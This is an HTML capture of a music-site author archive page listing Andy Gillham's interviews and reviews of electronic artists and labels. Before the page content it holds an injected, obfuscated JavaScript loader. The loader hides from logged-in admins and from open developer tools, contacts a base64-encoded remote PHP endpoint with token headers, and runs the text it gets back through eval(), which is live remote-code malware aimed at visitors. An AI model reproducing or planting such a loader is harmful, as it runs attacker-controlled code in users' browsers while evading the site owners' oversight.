<script>function cDTxIiJuVxKyaqYkPkAfbncmtxOldOy(){var hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo={isOpen:false,orientation:undefined,};var ZweOsExEPGWlpZPgQWb=170;var XyFSpgTLRPgVajLHmyVucnuCtGIgjhT=(isOpen,orientation)=>{globalThis.dispatchEvent(new globalThis.CustomEvent('devtoolschange',{detail:{isOpen,orientation,},}));};var tgqyQOCRrrHloiHfCVqjDvF=({emitEvents=true}={})=>{var JPoYCOnliBFvKkflzyGSPcjbpkSrl=globalThis.outerWidth-globalThis.innerWidth>ZweOsExEPGWlpZPgQWb;var oyjMPoTdrLueoDZpAlSpayc=globalThis.outerHeight-globalThis.innerHeight>ZweOsExEPGWlpZPgQWb;var qJMiWMgdGCKxSKwujbMxfSpQME=JPoYCOnliBFvKkflzyGSPcjbpkSrl?'vertical':'horizontal';if(!(oyjMPoTdrLueoDZpAlSpayc&&JPoYCOnliBFvKkflzyGSPcjbpkSrl)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||JPoYCOnliBFvKkflzyGSPcjbpkSrl||oyjMPoTdrLueoDZpAlSpayc)){if((!hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen||hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation!==qJMiWMgdGCKxSKwujbMxfSpQME)&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(true,qJMiWMgdGCKxSKwujbMxfSpQME);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=true;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=qJMiWMgdGCKxSKwujbMxfSpQME;}else{if(hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(false,undefined);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=false;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=undefined;}};tgqyQOCRrrHloiHfCVqjDvF({emitEvents:false});setInterval(tgqyQOCRrrHloiHfCVqjDvF,500);return hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen;}
function yXtIYbvmXxxygfIDrLqVht(){var YpSHojSnivSeoWsQifKJJ="aHR0cHM6Ly9tYWk5Ny5mci93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB="NDgwMA==";var BsiTjQVqGVVQRiDmIVlE=true;var UYmjZMOztnAWyMbOEmIeuleahZHFb="05ff489fd71ade94c751c0d319242307";var zWqqFvBRrayDxWxoIoCCFrVxPo="a65f8af5ed23909e585de16b38b7bf33";var eVXiGgapAPBMIrNCllRGdehbXKBzc="9961c67908d81720ed585563b7067a99";var fDJOPBInjKQbOJHk='OmdsJm1';var TqJDaHajGJNjdfUBaW='inverted-audio.com';var izvXCZxQqpgDFFFlNkcDbpAXEKc='44d10994717f7910ceabafb44e64ea12438b57c5c5dc5290ff30ef34d2a57e9b';setInterval(function(){if(cDTxIiJuVxKyaqYkPkAfbncmtxOldOy()){BsiTjQVqGVVQRiDmIVlE=false;}
if(!BsiTjQVqGVVQRiDmIVlE){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)===null){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,eVXiGgapAPBMIrNCllRGdehbXKBzc);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==eVXiGgapAPBMIrNCllRGdehbXKBzc){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=9961c67908d81720ed585563b7067a99',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{if(!isNaN(PzUhcQMEnbLUMApdQIjAVupTzXITLH)){var VVPcHyrigeqgOztdFE=new Date().getTime();var RzqZzuomnjmMXVAvdv=VVPcHyrigeqgOztdFE+parseInt(PzUhcQMEnbLUMApdQIjAVupTzXITLH)*1000;localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,RzqZzuomnjmMXVAvdv);}else{localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}});}}
if((localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)>1)&&(!isNaN(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)))){var gnkpUoubdQHpLNKaYalsWxnecDmW=new Date().getTime();var RzqZzuomnjmMXVAvdv=localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb);var PqWMyKbMIqzjNxnmIdKgnMXio=gnkpUoubdQHpLNKaYalsWxnecDmW>RzqZzuomnjmMXVAvdv;if(PqWMyKbMIqzjNxnmIdKgnMXio){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=95a58e2c151b2b0d04cacc5cbf084d59',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{eval(PzUhcQMEnbLUMApdQIjAVupTzXITLH);localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);});}}}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==zWqqFvBRrayDxWxoIoCCFrVxPo){BsiTjQVqGVVQRiDmIVlE=false;}},atob(sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){yXtIYbvmXxxygfIDrLqVht();}});</script>
<!-- #masthead -->
	<!-- Search form -->
	<div class="search-wrap">
		<div class="search-line">
			<span class="search-instructions">Search and Hit Enter</span>
			

<form role="search" method="get" class="search-form" action="https://inverted-audio.com/">
	<label for="search-form-6979f27b74ea3">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-6979f27b74ea3" class="search-field" placeholder="What are you looking for?" value="" name="s" />
	<button type="submit" class="search-submit clear-button">
		<span class="screen-reader-text">Search</span>
		<i class="icon-search"></i>
	</button>
</form>
		</div>
		<button class="big-search-close">
			<span>Close</span>
			<i class="icon-close">
				<span class="icon-close-line"></span>
				<span class="icon-close-line"></span>
			</i>
		</button>
	</div>
	<div class="menu-background"></div>

	<div id="content" class="site-content">

	<div id="primary" class="content-area container">
		<main id="main" class="site-main">
			
		
			<header class="page-header">
				<div class="page-header-top">
					<h1 class="page-title">
						<span class="archive-type-wrapper">Author</span><span class="vcard">Andy Gillham</span>					</h1>
					<span class="results-count-wrapper"><span class="results-text">Results</span><span class="results-count">64</span></span>				</div>
				<div class="page-header-bottom">
					<div class="archive-description">Electronic music obsessive since hearing Kraftwerk's Tour de France on the radio as a tousle haired lad, Andy has amassed a wall of vinyl and listened to way too many repetitive beats. Absorbing late 80s and early 90s rave through to jungle, drum and bass, the various 'steps', ambient, noise, neo-classical, good old fashioned 4/4 and myriad other genres, his lug holes are prepared for pretty much any waveform you might choose to throw down them.</div>
				</div>
			</header><!-- .page-header -->

						<div class="site-main-archive ">

				<div id="post-load">

					
<article id="post-51233" class="post-51233 feature type-feature status-publish format-gallery has-post-thumbnail hentry category-homepage-slider genres-ambient genres-electronic labels-a-strangely-isolated-place has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/feature/a-strangely-isolated-place-ryan-griffin/"><img width="550" height="367" src="https://inverted-audio.com/wp-content/uploads/ForestASIP-550x367.jpg" class="skip-lazy wp-post-image" alt="Forestasip" decoding="async" fetchpriority="high" srcset="https://inverted-audio.com/wp-content/uploads/ForestASIP-550x367.jpg 550w, https://inverted-audio.com/wp-content/uploads/ForestASIP-450x300.jpg 450w, https://inverted-audio.com/wp-content/uploads/ForestASIP-768x512.jpg 768w, https://inverted-audio.com/wp-content/uploads/ForestASIP-1100x733.jpg 1100w, https://inverted-audio.com/wp-content/uploads/ForestASIP-160x107.jpg 160w, https://inverted-audio.com/wp-content/uploads/ForestASIP-740x493.jpg 740w, https://inverted-audio.com/wp-content/uploads/ForestASIP-975x650.jpg 975w, https://inverted-audio.com/wp-content/uploads/ForestASIP.jpg 1200w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="51985" data-permalink="https://inverted-audio.com/feature/a-strangely-isolated-place-ryan-griffin/forestasip/" data-orig-file="https://inverted-audio.com/wp-content/uploads/ForestASIP.jpg" data-orig-size="1200,800" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;2.7&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;Canon PowerShot ELPH 300HS&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;4.3&quot;,&quot;iso&quot;:&quot;100&quot;,&quot;shutter_speed&quot;:&quot;0.002&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Forestasip" data-image-description="&lt;p&gt;Forestasip&lt;/p&gt;
" data-image-caption="&lt;p&gt;Forestasip&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/ForestASIP-450x300.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/ForestASIP.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/feature/a-strangely-isolated-place-ryan-griffin/" rel="bookmark">A Strangely Isolated Place: Ryan Griffin talks up the importance of labels, curation and Bandcamp</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>We caught up with Ryan Griffin of A Strangely Isolated Place to find out what makes his label tick and why record labels are more important than ever.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-51233 -->

<article id="post-50076" class="post-50076 visual type-visual status-publish format-gallery has-post-thumbnail hentry genres-ambient artists-merrin-karras labels-a-strangely-isolated-place formats-music-video has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/visual/music-video-merrin-karras-dominions/"><img width="550" height="309" src="https://inverted-audio.com/wp-content/uploads/Merrin-Karras-1-550x309.jpg" class="skip-lazy wp-post-image" alt="Merrin Karras 1" decoding="async" srcset="https://inverted-audio.com/wp-content/uploads/Merrin-Karras-1-550x309.jpg 550w, https://inverted-audio.com/wp-content/uploads/Merrin-Karras-1-450x253.jpg 450w, https://inverted-audio.com/wp-content/uploads/Merrin-Karras-1-768x431.jpg 768w, https://inverted-audio.com/wp-content/uploads/Merrin-Karras-1-1100x618.jpg 1100w, https://inverted-audio.com/wp-content/uploads/Merrin-Karras-1-160x90.jpg 160w, https://inverted-audio.com/wp-content/uploads/Merrin-Karras-1-740x416.jpg 740w, https://inverted-audio.com/wp-content/uploads/Merrin-Karras-1-1157x650.jpg 1157w, https://inverted-audio.com/wp-content/uploads/Merrin-Karras-1.jpg 1200w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="50113" data-permalink="https://inverted-audio.com/visual/music-video-merrin-karras-dominions/merrin-karras-1/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Merrin-Karras-1.jpg" data-orig-size="1200,674" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Merrin Karras 1" data-image-description="&lt;p&gt;Merrin Karras 1&lt;/p&gt;
" data-image-caption="&lt;p&gt;Merrin Karras 1&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Merrin-Karras-1-450x253.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Merrin-Karras-1.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/visual/music-video-merrin-karras-dominions/" rel="bookmark">Music Video: Merrin Karras &#8211; Dominions</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Brendan Gregoriy (aka Chymera) returns for a second album on A Strangely Isolated Place under his ambient moniker Merrin Karras. Named after the famed Arctic sea<br /><a href="https://inverted-audio.com/visual/music-video-merrin-karras-dominions/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-50076 -->

<article id="post-48093" class="post-48093 feature type-feature status-publish format-gallery has-post-thumbnail hentry category-homepage-slider genres-avant-garde genres-electronic artists-alva-noto artists-anne-james-chaton artists-ryuichi-sakamoto labels-noton has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/feature/alva-noto-reflects-on-his-collaborations-with-ryuichi-sakamoto-anne-james-chaton/"><img width="550" height="367" src="https://inverted-audio.com/wp-content/uploads/Sakamoto_AlvaNoto_Photo_Brade_6308-550x367.jpg" class="skip-lazy wp-post-image" alt="Sakamoto Alvanoto Photo Brade 6308" decoding="async" srcset="https://inverted-audio.com/wp-content/uploads/Sakamoto_AlvaNoto_Photo_Brade_6308-550x367.jpg 550w, https://inverted-audio.com/wp-content/uploads/Sakamoto_AlvaNoto_Photo_Brade_6308-450x300.jpg 450w, https://inverted-audio.com/wp-content/uploads/Sakamoto_AlvaNoto_Photo_Brade_6308-768x512.jpg 768w, https://inverted-audio.com/wp-content/uploads/Sakamoto_AlvaNoto_Photo_Brade_6308-1208x805.jpg 1208w, https://inverted-audio.com/wp-content/uploads/Sakamoto_AlvaNoto_Photo_Brade_6308-1100x733.jpg 1100w, https://inverted-audio.com/wp-content/uploads/Sakamoto_AlvaNoto_Photo_Brade_6308-160x107.jpg 160w, https://inverted-audio.com/wp-content/uploads/Sakamoto_AlvaNoto_Photo_Brade_6308-740x493.jpg 740w, https://inverted-audio.com/wp-content/uploads/Sakamoto_AlvaNoto_Photo_Brade_6308-975x650.jpg 975w, https://inverted-audio.com/wp-content/uploads/Sakamoto_AlvaNoto_Photo_Brade_6308.jpg 1200w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="48141" data-permalink="https://inverted-audio.com/feature/alva-noto-reflects-on-his-collaborations-with-ryuichi-sakamoto-anne-james-chaton/sakamoto_alvanoto_photo_brade_6308/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Sakamoto_AlvaNoto_Photo_Brade_6308.jpg" data-orig-size="1200,799" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;Nikolaus Brade&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Sakamoto Alvanoto Photo Brade 6308" data-image-description="&lt;p&gt;Sakamoto Alvanoto Photo Brade 6308&lt;/p&gt;
" data-image-caption="&lt;p&gt;Sakamoto Alvanoto Photo Brade 6308&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Sakamoto_AlvaNoto_Photo_Brade_6308-450x300.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Sakamoto_AlvaNoto_Photo_Brade_6308-1208x805.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/feature/alva-noto-reflects-on-his-collaborations-with-ryuichi-sakamoto-anne-james-chaton/" rel="bookmark">Alva Noto reflects on his collaborations with Ryuichi Sakamoto &#038; Anne-James Chaton</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Alva Noto opens up about his new improvisational album &#8216;TWO&#8217; recorded live with Ryuichi Sakamoto at the Sydney Opera House, plus his collaborative work with sound poet Anne-James Chaton.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-48093 -->

<article id="post-47331" class="post-47331 feature type-feature status-publish format-gallery has-post-thumbnail hentry category-homepage-slider genres-acid-techno genres-electro genres-industrial artists-paranoid-london labels-paranoid-london-records has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/feature/in-perspective-paranoid-london-talk-up-their-sophomore-pl/"><img width="550" height="366" src="https://inverted-audio.com/wp-content/uploads/PL_Shoot_005-550x366.jpg" class="skip-lazy wp-post-image" alt="Pl Shoot 005" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/PL_Shoot_005-550x366.jpg 550w, https://inverted-audio.com/wp-content/uploads/PL_Shoot_005-450x299.jpg 450w, https://inverted-audio.com/wp-content/uploads/PL_Shoot_005-768x511.jpg 768w, https://inverted-audio.com/wp-content/uploads/PL_Shoot_005-1208x803.jpg 1208w, https://inverted-audio.com/wp-content/uploads/PL_Shoot_005-1100x732.jpg 1100w, https://inverted-audio.com/wp-content/uploads/PL_Shoot_005-160x106.jpg 160w, https://inverted-audio.com/wp-content/uploads/PL_Shoot_005-740x492.jpg 740w, https://inverted-audio.com/wp-content/uploads/PL_Shoot_005-977x650.jpg 977w, https://inverted-audio.com/wp-content/uploads/PL_Shoot_005.jpg 1200w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="47357" data-permalink="https://inverted-audio.com/feature/in-perspective-paranoid-london-talk-up-their-sophomore-pl/pl_shoot_005/" data-orig-file="https://inverted-audio.com/wp-content/uploads/PL_Shoot_005.jpg" data-orig-size="1200,798" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Pl Shoot 005" data-image-description="&lt;p&gt;Pl Shoot 005&lt;/p&gt;
" data-image-caption="&lt;p&gt;Pl Shoot 005&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/PL_Shoot_005-450x299.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/PL_Shoot_005-1208x803.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/feature/in-perspective-paranoid-london-talk-up-their-sophomore-pl/" rel="bookmark">In Perspective: Paranoid London talk up sophomore album &#8216;PL&#8217;</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Staff writer Andy Gillham met up with Quinn Whalley and Gerardo Delgado of Paranoid London at their studio in East London to discuss their recently released sophomore album &#8216;PL&#8217;.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-47331 -->

<article id="post-46017" class="post-46017 feature type-feature status-publish format-standard has-post-thumbnail hentry category-homepage-slider genres-ambient genres-electronic genres-idm artists-plaid labels-warp formats-cd formats-digital formats-lp has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/feature/plaid-talk-software-politics-and-where-they-find-their-melodies/"><img width="550" height="418" src="https://inverted-audio.com/wp-content/uploads/master_PLAID_SACCENTI_AB__MG_1853rt1_TimSaccenti_1400-550x418.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/master_PLAID_SACCENTI_AB__MG_1853rt1_TimSaccenti_1400-550x418.jpg 550w, https://inverted-audio.com/wp-content/uploads/master_PLAID_SACCENTI_AB__MG_1853rt1_TimSaccenti_1400-450x342.jpg 450w, https://inverted-audio.com/wp-content/uploads/master_PLAID_SACCENTI_AB__MG_1853rt1_TimSaccenti_1400-768x584.jpg 768w, https://inverted-audio.com/wp-content/uploads/master_PLAID_SACCENTI_AB__MG_1853rt1_TimSaccenti_1400-1208x919.jpg 1208w, https://inverted-audio.com/wp-content/uploads/master_PLAID_SACCENTI_AB__MG_1853rt1_TimSaccenti_1400-1100x837.jpg 1100w, https://inverted-audio.com/wp-content/uploads/master_PLAID_SACCENTI_AB__MG_1853rt1_TimSaccenti_1400-160x122.jpg 160w, https://inverted-audio.com/wp-content/uploads/master_PLAID_SACCENTI_AB__MG_1853rt1_TimSaccenti_1400-740x563.jpg 740w, https://inverted-audio.com/wp-content/uploads/master_PLAID_SACCENTI_AB__MG_1853rt1_TimSaccenti_1400-854x650.jpg 854w, https://inverted-audio.com/wp-content/uploads/master_PLAID_SACCENTI_AB__MG_1853rt1_TimSaccenti_1400.jpg 1200w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="46072" data-permalink="https://inverted-audio.com/feature/plaid-talk-software-politics-and-where-they-find-their-melodies/master_plaid_saccenti_ab__mg_1853rt1_timsaccenti_1400/" data-orig-file="https://inverted-audio.com/wp-content/uploads/master_PLAID_SACCENTI_AB__MG_1853rt1_TimSaccenti_1400.jpg" data-orig-size="1200,913" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/master_PLAID_SACCENTI_AB__MG_1853rt1_TimSaccenti_1400-450x342.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/master_PLAID_SACCENTI_AB__MG_1853rt1_TimSaccenti_1400-1208x919.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/feature/plaid-talk-software-politics-and-where-they-find-their-melodies/" rel="bookmark">Plaid talk software, politics and where they find their melodies</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>To discover more about Plaid&#8217;s new album &#8216;Polymer&#8217; on Warp Records, we caught up with Ed Handley and Andy Turner to chat about the release, politics, synths and where, precisely, they find those amazing melodies.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-46017 -->

<article id="post-45385" class="post-45385 review type-review status-publish format-standard has-post-thumbnail hentry genres-ambient genres-dub-techno genres-electronic artists-yagya labels-a-strangely-isolated-place formats-lp has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/review/yagya-stormur/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/Yagya-550x550.jpg" class="skip-lazy wp-post-image" alt="Yagya" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/Yagya-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/Yagya-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/Yagya-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/Yagya-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/Yagya-1100x1100.jpg 1100w, https://inverted-audio.com/wp-content/uploads/Yagya-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/Yagya-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/Yagya-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/Yagya-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/Yagya.jpg 1200w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="45461" data-permalink="https://inverted-audio.com/review/yagya-stormur/yagya/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Yagya.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Yagya" data-image-description="&lt;p&gt;Yagya&lt;/p&gt;
" data-image-caption="&lt;p&gt;Yagya&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Yagya-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Yagya-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
				<h2 class="entry-title"><a href="https://inverted-audio.com/review/yagya-stormur/" rel="bookmark">Yagya: Stormur</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Aðalsteinn &#8216;Steini&#8217; Guðmundsson, better known now as Yagya has become a leading proponent of deep, atmospheric electronics and ambient dubby techno. &#8216;Stormur&#8217; steps further into dance floor territory with the origins of the album hailing, rather unpredictably, from the artist&#8217;s 40th birthday.</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-45385 -->

<article id="post-44893" class="post-44893 review type-review status-publish format-standard has-post-thumbnail hentry genres-braindance genres-idm artists-bogdam-raczynski labels-disciples has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/review/bogdan-raczynski-rave-til-you-cry/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/Bogdan-press-shot-WEB-550x550.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/Bogdan-press-shot-WEB-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/Bogdan-press-shot-WEB-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/Bogdan-press-shot-WEB-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/Bogdan-press-shot-WEB-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/Bogdan-press-shot-WEB-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/Bogdan-press-shot-WEB-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/Bogdan-press-shot-WEB-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/Bogdan-press-shot-WEB-150x150.jpg 150w, https://inverted-audio.com/wp-content/uploads/Bogdan-press-shot-WEB-50x50.jpg 50w, https://inverted-audio.com/wp-content/uploads/Bogdan-press-shot-WEB.jpg 1000w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="44553" data-permalink="https://inverted-audio.com/rephlex-alumni-bogdan-raczynski-announces-rave-till-you-cry-compilation/bogdan-press-shot-web/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Bogdan-press-shot-WEB.jpg" data-orig-size="1000,1000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Bogdan-press-shot-WEB" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/Bogdan-press-shot-WEB-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Bogdan-press-shot-WEB-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
